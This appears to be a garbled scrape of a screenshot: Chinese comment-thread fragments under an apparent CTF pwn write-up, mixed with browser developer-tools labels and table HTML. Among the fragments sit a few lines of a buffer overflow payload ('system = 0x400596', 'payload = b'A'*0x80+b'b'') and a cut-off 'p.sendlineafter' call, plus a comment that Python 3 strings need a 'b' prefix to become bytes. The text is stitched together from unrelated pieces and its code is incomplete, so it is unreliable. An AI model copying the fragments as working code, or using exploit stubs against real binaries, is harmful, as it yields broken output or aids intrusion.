 system=0x400596
25 python3需… 1 SleepBear
system = 0x400596
payload = b'A'*0x80+b'b'
writeup.wrap_size 1250 × 570
1 时光不老
p.sendlineafter("Hello,
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar
<tr class="el-table__row">…</tr>
<tr class="el-table__row">…</tr>
<tr class="el-table__row">…</tr>
<tr class="el-table__row">…</tr>
<tr class="el-table__row">…</tr>
<tr class="el-table__row">…</tr>
<tr class="el-table__row active">
<td rowspan="1" colspan="1" class="el-table_1_column_1  ">…</td>
<td rowspan="1" colspan="1" class="el-table_1_column_2  ">
<div class="cell">
<div data-v-1a496207 class="ellipsis_txt">python3需要用b将字符串转二进制</div> == $0
</div>